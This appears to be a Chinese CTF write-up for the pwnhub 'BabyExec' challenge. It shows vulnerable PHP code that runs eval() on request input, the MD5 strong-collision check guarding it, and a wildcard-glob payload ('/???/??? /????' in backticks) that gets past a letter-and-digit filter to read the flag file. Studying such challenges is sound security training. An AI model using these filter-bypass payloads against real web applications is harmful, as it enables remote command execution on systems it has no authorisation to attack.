pwnhub公开赛-【迎中秋】BabyExec
Contents
没有注册码,刷一个,首先分析源代码。

<?php
error_reporting(0);
highlight_file(__FILE__);
if ((string)$_GET['x'] !== (string)$_GET['y'] && md5($_GET['x']) === md5($_GET['y'])) {
if(!isset($_GET['shell'])){
echo "Attack me!"; }
else {
$shell = $_GET['shell'];
if(!preg_match("/[a-zA-Z0-9_$@]+/",$shell)){
eval($shell); }
else {
die('No,No,No! Keep it up......');
} }}
else { die("No, way!");}
?>(string)$_GET['x'] !== (string)$_GET['y'] && md5($_GET['x']) === md5($_GET['y'] 需要md5强碰撞来绕过。参照之前代码审计的学习。构造payload如下:
|
|
然后是无数字字母的命令执行,还绕过了_$@。
采用通配符绕过美元符号($)
shell=?><?=`/???/??? /????`?>
或者

shell=?%3E%3C?=`/???/???%20/????`?%3E在底部发现flag